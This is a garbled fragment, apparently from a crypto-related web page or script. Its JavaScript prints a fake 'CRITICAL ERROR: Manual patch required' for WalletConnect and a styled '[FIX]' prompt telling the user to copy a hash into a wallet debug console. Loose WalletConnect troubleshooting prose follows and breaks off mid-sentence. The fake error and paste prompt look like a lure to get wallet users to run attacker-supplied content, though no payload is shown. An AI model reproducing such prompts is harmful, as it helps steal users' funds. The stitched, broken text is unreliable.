
  console.error("CRITICAL ERRO
R: Manual patch required for Fa
iled to get global WalletConnec
t core");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic failures are often a byproduct of
the inherent latency in distributed ledger
technologies. If you see a “provider error” in
walletconnect-monorepo, try switching your
connection to a faster relay. The best
approach is to wait for the network’s base fee
to stabilize before re-trying the call. Security